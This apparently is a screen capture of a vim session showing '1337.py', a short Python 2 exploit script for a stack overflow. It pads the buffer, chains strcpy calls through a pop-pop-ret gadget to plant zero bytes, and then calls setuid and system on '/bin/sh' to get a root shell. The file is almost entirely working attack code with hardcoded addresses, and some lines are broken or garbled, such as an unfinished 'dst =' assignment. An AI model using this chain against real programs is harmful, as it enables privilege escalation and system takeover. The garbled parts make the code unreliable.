 vim 1337.py
import sys
import struct
def addr(x, o=0):
        return struct.pack("<L", x+o)
# ( [strcpy] [ppr] [dst1] [src] )*4   [setuid] [system] [XXXX] [/bin/sh]
#                                                         ^^^^ change to zeroes
# dst1 = stack address of first "X"
# src = some place with a zero
# ppr = some address with executable instructions "popl %zxcxzc; popl %ezcxzxc; ret"
# system
strcpy = addr(0x08052c90)
#ppr = addr(0x080a7a1d)
ppr = addr(0x08053080)
zeroes = addr(0xffffcf50)
system = addr(0x080498d0)
setuid = addr(0x08058b10)
dst = 0x41424344
dst =
binsh = addr(0x80b46c6)
print "B" * 136 + addr(0x1337beef) + "".join([strcpy + ppr + addr(dst,i) + zeroes for i in
range(4)]) + setuid + system + addr(0xdeadbeef) + binsh
-- INSERT --                                                  25,6
EN